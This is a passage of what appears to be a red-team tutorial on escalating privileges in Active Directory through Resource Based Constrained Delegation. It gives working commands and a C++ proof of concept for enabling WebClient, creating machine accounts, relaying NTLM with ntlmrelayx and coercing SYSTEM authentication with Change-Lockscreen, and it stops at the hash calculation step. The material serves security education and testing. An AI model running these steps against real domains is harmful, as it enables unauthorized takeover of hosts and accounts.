Resource Based Constrained Delegation
Microsoft in an attempt to provide more flexibility to domain users enabled owner of resources to configure which accounts are trusted and allowed to delegate to them. This is achieved by modification of the attribute “ms-DS-AllowedToActOnBehalfOfOtherIdentity” which is used to control access of the target resource. Specifically if a resource such as a computer account has this attribute set then an account is allowed to act on behalf of the computer account. In order to be able to modify this attribute an account would need write permissions over that object which by default doesn’t have. However, if the SYSTEM account could be triggered and the authentication is relayed towards the Active Directory then it might be possible an account to obtain delegation rights and therefore to be able to act as an elevated user.
Elevation of privileges via Resource Based Constrained Delegation is not a new topic and it has been discussed in the past initially by Elad Shamir and Will Schroeder. This attack vector follows a series of steps and rely on the Service for User (S4U) Kerberos extension which enables a service (e.g CIFS) to request and obtain a service ticket on behalf of another user. The methodology of privilege escalation via Resource Based Constrained Delegation consists of the following steps:
- Discovery of Machine Account Quota
- Enable WebClient Service
- Creation of a Computer Account
- NTLM Relay
- Hash Calculation
- Request Service Ticket
- Convert Ticket
- Access via Kerberos Authentication
The following diagram illustrates the steps of resource based constrained delegation.

Discovery of Machine Account Quota
By default users on the domain are allowed to create up to 10 machine accounts. The value of the attribute “ms-DS-MachineAccountQuota” defines how many machine account can be created. From the perspective of Active Directory this can be observed by looking at the Attribute Editor in the domain properties.


However, the above value can be retrieved by querying Active Directory objects during red team operations. SharpView is the equivalent of PowerView developed in C# and therefore can be used directly from the implant. Executing the command below will enumerate all the domain objects.
SharpView Get-DomainObject -Domain purple.lab
The value of the attribute “ms-ds-machineaccountquota” will be displayed in the output.
An alternative approach is to use StandIn which can query only the domain object of interest.
StandIn.exe --object ms-DS-MachineAccountQuota=*
The value of the “ms-ds-machineaccountquota” will be displayed in the console.

Enable WebClient Service
In newer versions of Windows operating system such as Windows 10 and 11 the web client service is installed but not enabled by default. The status of the service can be obtained by executing the following from a PowerShell console.
Get-Service WebClient

In order for the technique to work the WebDav service needs to be in running status because the WebDav doesn’t negotiate signing and therefore authentication relays from the current machine account will be allowed. Standard users doesn’t have the permission to enable the service. James Forshaw has released a proof of concept which resolves this problem by triggering a custom ETW event which will enable the service from the perspective of a standard user.
#include <Windows.h>
#include <evntprov.h>

int main()
{
    const GUID _MS_Windows_WebClntLookupServiceTrigger_Provider =
    { 0x22B6D684, 0xFA63, 0x4578,
    { 0x87, 0xC9, 0xEF, 0xFC, 0xBE, 0x66, 0x43, 0xC7 } };

    REGHANDLE Handle;
    bool success = false;

    if (EventRegister(&_MS_Windows_WebClntLookupServiceTrigger_Provider,
        nullptr, nullptr, &Handle) == ERROR_SUCCESS)
    {
        EVENT_DESCRIPTOR desc;
        EventDescCreate(&desc, 1, 0, 0, 4, 0, 0, 0);
        success = EventWrite(Handle, &desc, 0, nullptr) == ERROR_SUCCESS;
        EventUnregister(Handle);
    }

    return success;
}

Compiling the code into an executable and running the binary on the target host will enable the service.
.\webclient.exe
From command prompt the service can be queried by executing the following:
sc query webclient
Creation of Computer Accounts
As it has been discussed previously domain users are allowed by default to create up to 10 machine accounts. There are various tools which can be used to create machine accounts from domain joined systems and non-domain joined systems if credentials are provided. Ruben Boonen developed a .NET active directory post exploitation toolkit called StandIn which can be used from an implant to perform tasks related to resource based constrained delegation such as the creation of a computer account. Executing the following command will create a new machine account on the domain with a random password.
StandIn.exe --computer Desktop-Pentestlab --make

Impacket contains a python script which can create computer accounts from non domain joined systems.
python3 addcomputer.py -method SAMR -computer-name Pentestlab$ -computer-pass Password123 purple.lab/pentestlab:Password1234

Alternatively this task can be performed via PowerShell as the PowerMad module developed by Kevin Robertson contains a function which can create new machine accounts.
Import-Module .\Powermad.psm1
New-MachineAccount -MachineAccount Pentestlaboratories -Domain purple.lab -DomainController dc.purple.lab
Instead of creating a new machine account with one of the above methods if the system is already configured for resource based constrained delegation then an existing machine account could be utilized. The “delegation” flag from StandIn can display all the accounts that have resource based constrained delegation privileges including accounts with unconstrained and constrained delegation permissions.
StandIn.exe --delegation
NTLM Relay
Since a new machine account has been created and the web client service is running on the host the next step is to configure “ntlmrelayx” from Impacket for delegation. Once the authentication from the legit machine account is captured will be relayed towards the domain controller for authentication via LDAP. An image needs to be in place in the directory since the initial authentication will received via HTTP. The fake machine account “DESKTOP-Pentestlab$” will be targeted for delegation permissions.
python3 ntlmrelayx.py -t ldap://dc.purple.lab --delegate-access --serve-image pentestlab.jpg --escalate-user 'DESKTOP-Pentestlab$' --no-dump --no-da --no-acl
To coerce the SYSTEM account to authenticate via the network NCC Group developed Change-Lockscreen which accepts WebDav paths. In order for the authentication to be successful the host name needs to be used instead of an IP address as WebDav clients authenticate automatically in the intranet zone. It should be noted that the WebClient service will be enabled using the change lock screen trigger and the step of enabling the web client service could be avoided.
Change-Lockscreen.exe -Webdav \\kali@80\

The machine account (Hive$) will authenticate via HTTP on the Kali instance and will attempt to find the image at a random path. Once the authentication is relayed on the domain controller the fake machine account (DESKTOP-Pentestlab$) will gain delegation rights over the Hive$ account.
The attack can be also executed from a non joined domain system if domain credentials are supplied by using the rbcd python script which automates the process.
python3 rbcd.py -f Pentestlab -t HIVE -dc-ip 10.0.0.1 purple\\pentestlab:Password1234

A value which will correspond to the machine account which has delegation permissions will appear in the “msDS-AllowedToActOnBehalfOfOtherIdentify” attribute of the computer object (Hive).
Hash Calculation
Requests for obtaining tickets from the Key Distribution Center (KDC) requires the hash representation of the password instead of the plain-text value. Since the password for the machine account is known the “hash” action of Rubeus can be used to calculate the hash values of a given password.
